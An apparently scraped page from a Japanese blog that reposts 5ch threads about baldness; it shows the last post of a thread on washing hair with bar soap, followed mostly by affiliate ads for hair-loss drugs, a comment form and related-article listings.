<div class="t_h"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/11/03(金) 15:30:33.912 ID:XbHlLfjK0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 発想がハゲのそれ </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://mi.5ch.net/test/read.cgi/news4vip/1698991691/</p>
<p><a rel="noopener" href="https://www.amazon.co.jp/MIYOSHI-%E7%84%A1%E6%B7%BB%E5%8A%A0%E6%B3%A1%E3%81%AE%E3%81%9B%E3%81%A3%E3%81%91%E3%82%93-%E3%82%B7%E3%83%A3%E3%83%B3%E3%83%97%E3%83%BC-%E3%83%AA%E3%83%95%E3%82%A3%E3%83%AB400ml/dp/B07953D1YT?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&amp;crid=15EHNCZVPW053&amp;keywords=%E3%81%9B%E3%81%A3%E3%81%91%E3%82%93+%E3%82%B7%E3%83%A3%E3%83%B3%E3%83%97%E3%83%BC&amp;qid=1699242894&amp;sprefix=%E3%81%9B%E3%81%A3%E3%81%91%E3%82%93+%E3%82%B7%E3%83%A3%E3%83%B3%E3%83%97%E3%83%BC%2Caps%2C170&amp;sr=8-9&amp;linkCode=li3&amp;tag=hgrss-22&amp;linkId=57267a95ae03c6934af25e545a994ecc&amp;language=ja_JP&amp;ref_=as_li_ss_il" target="_blank"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07953D1YT&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=JP&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=hgrss-22&amp;language=ja_JP"></a><img decoding="async" src="https://ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;language=ja_JP&amp;l=li3&amp;o=9&amp;a=B07953D1YT" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"></p>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage231106p/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='147410' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-20 18:10:40" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-88" href="https://hagelicious.com/category/shampoo/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>シャンプー</a><a class="cat-link cat-link-9" href="https://hagelicious.com/category/hage/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>ハゲ</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-13 border-element" href="https://hagelicious.com/tag/aga/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>AGA</a><a class="tag-link tag-link-12 border-element" href="https://hagelicious.com/tag/%e8%8b%a5%e3%83%8f%e3%82%b2/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>若ハゲ</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E5%9B%BA%E5%BD%A2%E7%9F%B3%E9%B9%B8%E3%81%A7%E9%A0%AD%E6%B4%97%E3%81%A3%E3%81%9F%E3%82%89%E9%AB%AA%E3%81%8C%EF%BD%97%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage231106p%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage231106p%2F&#038;t=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E5%9B%BA%E5%BD%A2%E7%9F%B3%E9%B9%B8%E3%81%A7%E9%A0%AD%E6%B4%97%E3%81%A3%E3%81%9F%E3%82%89%E9%AB%AA%E3%81%8C%EF%BD%97%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage231106p/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage231106p%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【ハゲ速報】固形石鹸で頭洗ったら髪がｗｗｗ https://hagelicious.com/hage231106p/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage221014f/" class="related-entry-card-wrap a-wrap border-element cf" title="正直に言って「小室圭」の何が悪いのか未だに分からないんだが？">
<article class="post-120470 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1476-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg221014_a-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg221014_a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg221014_a-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg221014_a-768x433.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg221014_a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg221014_a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg221014_a.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      正直に言って「小室圭」の何が悪いのか未だに分からないんだが？    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/10/13(木) 23:48:12.54 ID:mgKv9dm/0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200214e/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ事案】「髪の毛無いからちょうだい」　と男が女子小学生に声をかける事案が発生">
<article class="post-3417 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-flocking-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200214_e-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200214_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200214_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200214_e-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ事案】「髪の毛無いからちょうだい」　と男が女子小学生に声をかける事案が発生    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば名無し 2020/02/14(金) 01:28:40.95 ID:2yUY0UOF0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220301r/" class="related-entry-card-wrap a-wrap border-element cf" title="【トレパク速報】古塔つみ先生、まだまだトレパク作品が発掘されるｗｗｗ（画像あり）">
<article class="post-104060 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1784-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/02/img_hg220223_i-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/02/img_hg220223_i-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg220223_i-2-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg220223_i-2-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg220223_i-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg220223_i-2-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg220223_i-2.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【トレパク速報】古塔つみ先生、まだまだトレパク作品が発掘されるｗｗｗ（画像あり）    </h3>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage201003p/" class="related-entry-card-wrap a-wrap border-element cf" title="「このハゲーーーー！！！」←2017年という事実">
<article class="post-36354 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200923_i-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200923_i-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200923_i-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200923_i-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200923_i-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200923_i-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200923_i.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      「このハゲーーーー！！！」←2017年という事実    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/10/03(土) 12:24:42.499 ID:UDp8mOR4a...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210713x/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ブラマヨ小杉の髪の毛、終わる（画像あり）">
<article class="post-74832 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-fat-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1182-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200713_h-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200713_h-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200713_h-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200713_h-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】ブラマヨ小杉の髪の毛、終わる（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/07/13(火) 18:26:52.29 ID:KdrqPfce0    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage201219i/" class="related-entry-card-wrap a-wrap border-element cf" title="ガースー総理「8人で会食してごめんなさい。今日は4人で会食します！」">
<article class="post-47672 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-929-post tag-1197-post tag-940-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/12/img_hg200913_b-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/12/img_hg200913_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200913_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200913_b-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ガースー総理「8人で会食してごめんなさい。今日は4人で会食します！」    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/12/16(水) 23:44:38.17 ID:A/mnJDA+0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage210913s/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）">
    <div class="post-80459 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-haircut-post tag-182-post tag-92-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.09.14</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.09.14</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
